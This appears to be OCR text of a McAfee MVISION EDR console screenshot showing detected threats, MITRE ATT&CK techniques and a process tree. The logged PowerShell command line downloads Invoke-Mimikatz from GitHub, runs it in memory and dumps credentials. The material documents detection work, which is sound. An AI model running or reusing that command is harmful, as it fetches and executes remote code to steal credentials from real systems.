 MVISION EDR
https://ui.soc.mcafee.com/monitoring/#/workspace/336,TOTAL_THREATS,,,,?sha256=9B9B1FE751FDAA3243BB0233A6D8D302117CAE0AE72CF20B25E820A4AFDFA7A3&traceId=fc813c2c-e3a2-4917-8128-db090031125d&maGuid=41D15964-34D8-11E9-091D-000C29...
McAfee
Monitoring
4
Total Threats
2
High
2
Medium
0
Low
a few seconds ago
Last 14 days
Threats by rank
Filter by keyword
View Type All
Command Line Feb 20, 2019
Interpreter: POWERSHELL.EXE 12:19:10 PM
CMD.EXE Feb 20, 2019
12:33:05 PM
STOCKPLAN.EXE Feb 19, 2019
11:32:34 PM
FREEGIFTCARD.EXE Feb 20, 2019
12:52:26 AM
Process Details
Command Line
Initial trigger Trace detection
First detection Feb 20, 2019 11:51:23 AM
Last detection Feb 20, 2019 12:19:10 PM
Affected devices 1
Age 11 days
Take Action
Process Attributes
First Name
Command Line
MD5
4FBB73DB2751FA269615D08C42A566BA
SHA-1
ABCBA2B74433016FBCE9923067D4C940F236
ECF4
SHA-2
9B9B1FE751FDAA3243BB0233A6D8D302117
CAE0AE72CF20B25E820A4AFDFA7A3
Threat Details
Device: 59-edr-114 Feb 20, 2019 11:51:23 AM 1 affected devices
Device Actions
Threat Behavior
Techniques Observed (4) MITRE ATT&CK™ Matrix
Credential Dumping (Credential Access)
Commonly Used Port (Command and Control)
Scripting (Defense Evasion, Execution)
PowerShell (Execution)
Suspicious Indicators (9)
Extracted plaintext credentials from memory with Invoke-Mimikatz Powershell script
Created new scripting file under system folder
Dropped new file under system folder
Dumped credentials by mimikatz tool from downloaded powershell script
Accessed known TCP port
Suspicions file was downloaded using powershell
Downloaded executable content from third-party website by Powershell utility
Process Activity
Sequential View
Filter events
wininit.exe
services.exe
svchost.exe
cmd.exe
powershell.exe
Event details
Name POWERSHELL.EXE
Process ID 10092
Command line
powershell.exe "iex (New-Object
Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/Powe
rSploit/master/Exfiltration/Invoke-Mimikatz.ps1');Invoke-Mimikatz -DumpCreds"
File info
Name POWERSHELL.EXE
Path C:\WINDOWS\SYSTEM32\WINDOWSPOWERSHELL\V1.0\PO
WERSHELL.EXE
MD5 7353F60B1739074EB17C5F4DDDEFE239